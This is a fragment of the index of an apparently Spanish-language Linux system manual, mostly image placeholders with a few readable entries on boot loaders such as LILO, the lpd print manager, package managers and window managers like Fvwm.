























Directorio . . . . . . . . . . . . . [532](#page-547-0) Ususario ............... [528](#page-543-0) Gestor de arranque ........ [123](#page-138-0) boot.sys . . . . . . . . . . . . . . . . [125](#page-140-0) LILO . . . . . . . . . . . . . . . . . . . [125](#page-140-0) OS/2 . . . . . . . . . . . . . . . . . . . [125](#page-140-0) Windows NT ........... [125](#page-140-0) Gestor de impresión(lpd) . . . [374](#page-389-0) Gestor de paquetes ........ [458](#page-473-0) Gestor de ventanas ........ [600](#page-615-0) Configuración .......... [321](#page-336-0) Fvwm . . . . . . . . . . . . . . . . . . [312](#page-327-0)









### **I**









# **K**





# **L**















## **N**





### **O**

